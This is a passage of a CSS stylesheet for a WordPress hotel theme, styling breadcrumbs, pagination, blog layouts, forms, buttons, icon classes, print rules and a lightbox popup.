  *zoom: 1;
}
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#pe-breadcrumbs {
  padding-top: 30px;
  padding-bottom: 30px;
}
#pe-breadcrumbs .pe-breadcrumb {
  padding: 0;
  margin: 0;
  list-style: none;
}
#pe-breadcrumbs .pe-breadcrumb > li {
  float: left;
}
#pe-breadcrumbs .pe-breadcrumb > li a {
  color: #db4836;
}
#pe-breadcrumbs .pe-breadcrumb > li + li {
  padding-left: 15px;
  position: relative;
}
#pe-breadcrumbs .pe-breadcrumb > li + li:before {
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-right: 15px;
}
.pe-pagination {
  text-align: center;
  margin: 0 0 30px;
}
.pe-pagination > li {
  display: inline-block;
  margin: 0 6px;
  vertical-align: top;
}
.pe-pagination > li > a,
.pe-pagination > li > span {
  background: #fbfcfd;
  position: relative;
  float: left;
  padding: 4px 16px;
  font-size: 0.9em;
  line-height: 30px;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  margin: 0;
  color: #212121;
  border: 1px solid #ebedef;
}
.pe-pagination > li > a.next,
.pe-pagination > li > a.prev,
.pe-pagination > li > span.next,
.pe-pagination > li > span.prev {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding-left: 0;
  padding-right: 0;
}
.pe-pagination > li > a:hover,
.pe-pagination > li > span:hover,
.pe-pagination > li > a:focus,
.pe-pagination > li > span:focus {
  z-index: 3;
  background-color: #db4836;
  border-color: #db4836;
  color: #fbfcfd;
}
.pe-pagination > li > span.current {
  z-index: 3;
  background-color: #db4836;
  border-color: #db4836;
  color: #fbfcfd;
}
.pe-pagination > li a.next:hover,
.pe-pagination > li a.prev:hover,
.pe-pagination > li a.next:focus,
.pe-pagination > li a.prev:focus {
  background: none;
  color: #212121;
}
.pe-pagination > li span.next:hover,
.pe-pagination > li span.prev:hover,
.pe-pagination > li span.next:focus,
.pe-pagination > li span.prev:focus {
  background: none;
  color: #212121;
}
.page-header {
  margin: 0 0 22px;
  padding: 0 0 9px;
  position: relative;
}
.page-header:before {
  background: #db4836;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 86px;
}
.page-header > h2 {
  position: relative;
  display: block;
  margin: 0;
  color: #212121;
  font-family: Source Serif Pro;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.2em;
  text-decoration: none;
  text-transform: uppercase;
}
.page-header > h2 a {
  color: #212121;
}
.page-header > h2 a:hover {
  color: #db4836;
  text-decoration: none;
}
.sticky .page-header h2 a:before {
  color: #db4836;
  content: "\f0a1";
  display: inline-block;
  font-family: FontAwesome;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 1;
  margin-right: 5px;
  text-rendering: auto;
  transform: translate(0px, 0px);
}
.pe-intro-custom-text-subtitle {
  margin: 0 0 22px;
}
.pe-intro-custom-text-subtitle .pe-intro-custom-text {
  line-height: 1.2;
  margin: 0;
  padding: 0;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-intro-custom-text-subtitle .pe-intro-custom-text span {
  color: #db4836;
}
.pe-intro-custom-text-subtitle .pe-subtitle {
  font-size: 0.9em;
}
.pe-room-navigation {
  float: right;
  margin-left: 5px;
}
.pe-room-navigation a {
  font-size: 30px;
  line-height: 1.2em;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.pe-room-navigation a:hover,
.pe-room-navigation afocus {
  color: #bc3322;
}
.pe-room-navigation a.pe-room-navigation-right {
  margin-left: 4px;
}
.pe-room-navigation + h2 {
  float: left;
}
.blog-row [class*="col-"] {
  padding-bottom: 30px;
}
.blog-row [class*="col-"] .pe-article.type-room.effect figure + .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  max-height: calc(100% -  30.6px);
}
.blog-row [class*="col-"] .pe-article .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.no-effect figure {
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article.no-effect .pe-just-content {
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article.no-effect .pe-room-intro-custom-text {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.featured-image-off .pe-article-content .pe-article-read-more {
  margin-top: 15px;
}
.blog-row [class*="col-"] .pe-article.featured-image-off .pe-article-content .pe-room-intro-custom-text {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.effect.featured-image-on {
  padding-bottom: 75px;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  pointer-events: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 30px;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-right: 1px solid #ffffff;
  width: 50%;
  padding-right: 15px;
  text-align: right;
  max-height: 100%;
  overflow: hidden;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-room-intro-custom-text {
  bottom: 30px;
  left: 0;
  position: absolute;
  margin-bottom: 0;
  padding-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-article-read-more {
  bottom: -75px;
  left: 0;
  position: absolute;
  padding-top: 0;
}
.blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  opacity: 1;
  background: rgba(12, 1, 1, 0.3);
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled .pe-article-read-more {
  display: none;
}
.blog-row [class*="col-"] .pe-article .page-header {
  margin-bottom: 0;
  text-align: center;
}
.blog-row [class*="col-"] .pe-article .page-header:before {
  left: 50%;
  margin-left: -43px;
}
.blog-row [class*="col-"] .pe-article .page-header + .pe-item-content {
  margin-top: 35px;
}
.blog-row [class*="col-"] .pe-article .pe-subtitle {
  padding: 9px 0 30px;
  text-align: center;
}
.blog-row [class*="col-"] .pe-article .pe-item-content {
  position: relative;
}
.blog-row [class*="col-"] .pe-article .pe-item-content figure {
  display: inline-block;
  position: relative;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-room-intro-custom-text {
  font-size: 1.2em;
  line-height: 1.7em;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-article-read-more {
  margin: 0;
  text-align: center;
  width: 100%;
  padding-top: 7px;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-item-image {
  margin: 0;
}
.blog .blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  background: rgba(12, 1, 1, 0.3);
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  background: rgba(12, 1, 1, 0.3);
}
.blog .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  color: #ffffff;
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  color: #ffffff;
}
.blog .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-color: #ffffff;
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-color: #ffffff;
}
.pe-item-image {
  margin-bottom: 30px;
  max-width: 100%;
  text-align: center;
}
.pe-item-image.pull-left {
  margin-right: 30px;
}
.pe-item-image.pull-right {
  margin-left: 30px;
}
.pe-item-image img {
  padding: 0;
  vertical-align: top;
}
.lSSlideOuter.vertical {
  margin-bottom: 30px;
}
.pe-article-content {
  margin-bottom: 30px;
}
.pe-additional-terms {
  margin-bottom: 30px;
}
.pe-additional-terms > h3 {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-additional-terms .pe-additional-term a {
  position: relative;
  display: list-item;
  list-style: outside none none;
  padding: 0 0 0 20px;
  color: #212121;
}
.pe-additional-terms .pe-additional-term a i {
  color: #db4836;
  left: -20px;
  max-height: 0;
  max-width: 0;
  position: relative;
  top: 0;
}
.pe-custom-text-shortcode {
  margin-bottom: 30px;
}
.pe-custom-text-shortcode .pe-booking-form + .modal + p {
  margin: 0;
}
.pe-custom-text-shortcode .pe-booking-form {
  text-align: center;
  font-size: 0;
}
.pe-custom-text-shortcode .pe-booking-form .field-wrap {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.pe-custom-text-shortcode-title > h3 {
  text-align: center;
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.item-image {
  border: 1px solid #ebedef;
  box-sizing: border-box;
  background: #FFF none repeat scroll 0% 0%;
  padding: 4px;
  margin-bottom: 30px;
  margin-right: 30px;
}
.post-meta.standard-meta {
  font-size: 0.9em;
}
.pe-author-info {
  margin-bottom: 30px;
}
.comment-reply-title,
.comments-title,
.pe-author-info .pe-title {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-author-name {
  margin-bottom: 15px;
}
.pe-author-name .name {
  display: block;
  font-size: 1.45em;
  line-height: 1.1;
  margin-bottom: 2px;
}
.pe-author-name .name a {
  text-decoration: none;
}
.pe-author-name .name .url {
  font-size: 0.9em;
}
.pe-author-avatar .avatar {
  border-radius: 50%;
  vertical-align: top;
}
.pull-left.pe-author-avatar {
  margin: 0 30px 30px 0;
}
.pe-post-tags {
  margin-bottom: 30px;
}
.pe-post-tags .tags-title {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-post-tags ul {
  margin: 0;
}
.pe-post-tags ul li {
  display: inline;
}
.pe-post-tags ul li:last-child .tag-separator {
  display: none;
}
.comments {
  margin-bottom: 30px;
}
.comments .row {
  margin-left: -7.5px;
  margin-right: -7.5px;
  margin-bottom: 0;
}
.comments .row [class*="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
  padding-bottom: 15px;
}
.comments .form-submit {
  margin-bottom: 0;
  margin-top: 0;
}
.comments form {
  font-size: 13px;
}
.comment-body {
  margin-bottom: 30px;
}
ul.comment-list > li > ul.children {
  padding-left: 60px;
}
ul.children {
  margin: 0;
}
ul.comment-list li img.avatar {
  float: left;
  margin: 0 30px 0 0;
}
.comment-meta.commentmetadata {
  font-size: 0.9em;
  padding-bottom: 15px;
}
#comment-nav-below {
  margin-bottom: 30px;
}
.page-links {
  margin-top: 30px;
}
.pe-error-page {
  text-align: center;
}
.pe-error-page > h1 {
  color: #212121;
  font-size: 4.2em;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
}
.pe-error-page > h2 {
  color: #212121;
  font-size: 30px;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  margin: 0 0 60px;
}
.pe-error-page > p {
  margin: 0 0 30px;
}
.pe-error-page input.inputbox {
  max-width: 260px;
}
.pe-error-page .pe-module {
  margin: 0 0 30px;
}
.texttoggler {
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: none !important;
  margin: 0 1px;
  display: inline-block;
}
.texttoggler.small {
  font-size: 0.8em;
}
.texttoggler.normal {
  font-size: 1.1em;
}
.texttoggler.large {
  font-size: 1.3em;
}
.smallview #pe-maincontent {
  font-size: 0.9em;
  line-height: 1.5em;
}
.largeview #pe-maincontent {
  font-size: 1.2em;
  line-height: 1.5em;
}
.sr-only {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
a {
  color: #db4836;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  outline: 0;
}
::selection,
::-webkit-selection,
::-moz-selection {
  background: #db4836;
  color: #ffffff;
}
p {
  margin: 0;
}
* + p {
  margin: 1em 0;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
h1,
.h1 {
  font-size: 1.5em;
}
h2,
.h2 {
  font-size: 1.375em;
}
h3,
.h3 {
  font-size: 1.25em;
}
h4,
.h4 {
  font-size: 1.125em;
}
h5,
.h5 {
  font-size: 1em;
}
h6,
.h6 {
  font-size: 0.9em;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  color: inherit;
  margin: 0 0 15px;
  text-transform: uppercase;
}
ol {
  padding: 0;
  margin: 0 0 15px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 5px;
}
ul {
  list-style: outside none none;
  margin: 5px 0;
  padding: 0;
}
ul li {
  line-height: 1.7em;
}
ul li ul {
  margin-left: 20px;
}
ul:not([class]) li,
ul.pe-dark li,
ul.pe-light li {
  margin: 0;
  padding: 0 0 0 20px;
  position: relative;
}
ul:not([class]) li::before,
ul.pe-dark li::before,
ul.pe-light li::before {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  line-height: 1.7em;
  text-rendering: auto;
  transform: translate(0px, 0px);
  margin-right: 5px;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: inherit;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  top: 0;
  position: relative;
  left: -20px;
  display: block;
  max-height: 0;
  max-width: 0;
}
ul:not([class]) li::before {
  color: #db4836;
}
ul.pe-light li::before {
  color: #d9d9d9;
}
ul.pe-dark li::before {
  color: #151515;
}
pre {
  background-color: #ededed;
  border: 1px solid #bababa;
  border-radius: 0;
  color: #666;
  direction: ltr;
  font-size: 1em;
  line-height: 20px;
  margin: 30px 0;
  padding: 9.5px;
  white-space: pre-wrap;
  word-break: break-all;
  word-wrap: break-word;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.img-rounded {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.img-circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea,
textarea.form-control,
.tnp.tnp-widget input[type="text"],
.tnp.tnp-widget input[type="email"],
.tnp.tnp-widget select {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  padding: 0 10px;
  border: 1px solid #ebedef;
  color: #666666;
  background: #ffffff;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
textarea:focus,
textarea.form-control:focus,
.tnp.tnp-widget input[type="text"]:focus,
.tnp.tnp-widget input[type="email"]:focus,
.tnp.tnp-widget select:focus {
  border-color: #db4836;
  outline: 0;
}
textarea,
textarea.form-control {
  height: auto;
  line-height: 1.2;
  padding: 10px;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  /* Older versions of Firefox */
  color: #666666;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.button,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
.tnp.tnp-widget input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  height: auto;
  line-height: 20px;
  border: none;
  background: #db4836;
  text-transform: uppercase;
  font-family: inherit;
  font-size: 13px;
  font-weight: 400;
  padding: 10px 15px;
  color: #ffffff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.tnp.tnp-widget input[type="submit"].active,
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.tnp.tnp-widget input[type="submit"]:hover,
.button:focus,
button:focus,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
.tnp.tnp-widget input[type="submit"]:focus {
  text-decoration: none;
  color: #ffffff;
  background: #bc3322;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.tnp.tnp-widget input[type="submit"].active,
.button:active,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active,
.tnp.tnp-widget input[type="submit"]:active {
  outline: 0;
}
.tnp.tnp-widget input[type="submit"] {
  width: auto;
}
.btn,
.btn2,
.btn3,
.btn4 {
  -moz-user-select: none;
  background-image: none;
  border: 3px solid transparent;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: inherit;
  font-weight: 400;
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0;
  padding: 7px 15px;
  text-align: center;
  text-decoration: none !important;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: inherit;
}
.btn2:hover,
.btn3:hover,
.btn4:hover,
.btn:hover,
.btn2:focus,
.btn3:focus,
.btn4:focus,
.btn:focus,
.btn2.focus,
.btn3.focus,
.btn4.focus,
.btn.focus {
  color: #ffffff;
  outline: 0 none;
  text-decoration: none;
  transition: all 0.2s ease-in 0s;
}
.btn,
a.button,
input.button,
button.button,
input[type="submit"] {
  background: #db4836;
}
.btn:hover,
a.button:hover,
input.button:hover,
button.button:hover,
input[type="submit"]:hover {
  background: #bc3322;
}
.btn2 {
  border: 3px solid #db4836;
  color: #000000 !important;
}
.btn2:hover {
  background: #db4836 none repeat scroll 0 0;
}
.btn3 {
  background: #000000 none repeat scroll 0 0;
}
.btn3:hover {
  background: #333333;
}
.btn4 {
  border: 3px solid #000000;
  color: #000000 !important;
}
.btn4:hover {
  background: #000000;
  color: #ffffff !important;
}
.readmore {
  display: inline-block;
  vertical-align: middle;
  padding: 7px 15px;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #ffffff;
  border: 3px solid #db4836;
  background-color: #db4836;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.readmore:hover {
  text-decoration: none;
  color: #db4836;
  background: none;
}
.pe-code {
  border-left: 5px solid #DDD;
  padding: 15px;
  background: #E7E6E6 none repeat scroll 0% 0%;
  white-space: pre-wrap;
  word-wrap: break-word;
  margin-bottom: 30px;
}
.pe-code code {
  background-color: transparent;
}
h3.pe-typo-title {
  border-bottom: 1px solid #EDEDED;
  padding-bottom: 15px;
}
.pe-block {
  margin: 15px 0;
  min-height: 40px;
  padding: 0 0 0 90px;
  position: relative;
}
.pe-block span {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  display: block;
  height: 60px;
  left: 0;
  line-height: 60px;
  position: absolute;
  text-align: center;
  top: 3px;
  width: 60px;
}
.pe-block.second span {
  background: #2a2a2a none repeat scroll 0 0;
  color: #fff;
}
p.blue {
  border-left: 3px solid #BCE8F1;
  padding: 0 0 0 15px;
}
p.green {
  border-left: 3px solid #D6E9C6;
  padding: 0 0 0 15px;
}
p.red {
  border-left: 3px solid #EED3D7;
  padding: 0 0 0 15px;
  color: inherit;
}
p.bluefill {
  background: #D9EDF7;
  border: 1px solid #BCE8F1;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #3A87AD;
}
p.greenfill {
  background: #DFF0D8;
  border: 1px solid #D6E9C6;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #468847;
}
p.redfill {
  background: #F2DEDE;
  border: 1px solid #EED3D7;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #B94A48;
}
.quote-left,
.quote-right {
  display: block;
  font-style: italic;
  position: relative;
  background-color: #fae6e3;
}
.quote-left:after,
.quote-right:after {
  content: '';
  position: absolute;
  width: 21px;
  height: 16px;
}
.quote-left {
  padding: 30px 30px 30px 65px;
  text-align: left;
  border-left: 5px solid #db4836;
}
.quote-left:after {
  top: 30px;
  left: 30px;
  right: auto;
  background: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/quote-left.png") no-repeat;
}
.quote-right {
  padding: 30px 65px 30px 30px;
  text-align: right;
  border-right: 5px solid #db4836;
}
.quote-right:after {
  bottom: 30px;
  left: auto;
  right: 30px;
  background: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/quote-right.png") no-repeat;
}
.border_img1 {
  padding: 4px;
  background: #ececec;
}
.border_img2 {
  background: #ffffff;
  border: 1px solid #ededed;
  padding: 5px;
}
.border_img3 {
  border: 1px solid #DFDFDF;
  padding: 1px;
  background: #ffffff;
}
ol.pe-roman,
ol.pe-roman ol {
  list-style-type: upper-roman;
}
ol.pe-alpha,
ol.pe-alpha ol {
  list-style-type: lower-alpha;
}
p.pebadge,
span.pebadge,
p.pecalendar,
span.pecalendar,
p.pechat,
span.pechat,
p.pecheck,
span.pecheck,
p.pecloud,
span.pecloud,
p.pedirection,
span.pedirection,
p.pedivide,
span.pedivide,
p.peerror,
span.peerror,
p.pefire,
span.pefire,
p.peflag,
span.peflag,
p.peheart,
span.peheart,
p.pehome,
span.pehome,
p.peinfo,
span.peinfo,
p.pelist,
span.pelist,
p.pemail,
span.pemail,
p.pepeople,
span.pepeople,
p.pestar,
span.pestar,
p.pestat,
span.pestat {
  display: block;
  padding-left: 60px;
  background-repeat: no-repeat;
  background-position: left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.pebadge,
span.pebadge {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/badge.png");
}
p.pecalendar,
span.pecalendar {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/calendar.png");
}
p.pechat,
span.pechat {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/chat.png");
}
p.pecheck,
span.pecheck {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/check.png");
}
p.pecloud,
span.pecloud {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/cloud.png");
}
p.pedirection,
span.pedirection {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/direction.png");
}
p.pedivide,
span.pedivide {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/divide.png");
}
p.peerror,
span.peerror {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/error.png");
}
p.pefire,
span.pefire {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/fire.png");
}
p.peflag,
span.peflag {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/flag.png");
}
p.peheart,
span.peheart {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/heart.png");
}
p.pehome,
span.pehome {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/home.png");
}
p.peinfo,
span.peinfo {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/info.png");
}
p.pelist,
span.pelist {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/list.png");
}
p.pemail,
span.pemail {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/mail.png");
}
p.pepeople,
span.pepeople {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/people.png");
}
p.pestar,
span.pestar {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/star.png");
}
p.pestat,
span.pestat {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/stat.png");
}
p.pe-contact,
span.pe-contact {
  font-size: 1em;
  line-height: 22px;
  vertical-align: middle;
  margin: 0.5em 0;
}
p.pe-contact i,
span.pe-contact i {
  font-size: 1.7em;
  margin-right: 13px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
p.pe-contact a,
span.pe-contact a {
  color: #212121;
}
p.pe-hr {
  background: #db4836;
  display: block;
  height: 5px;
  margin: 0;
  width: 100%;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
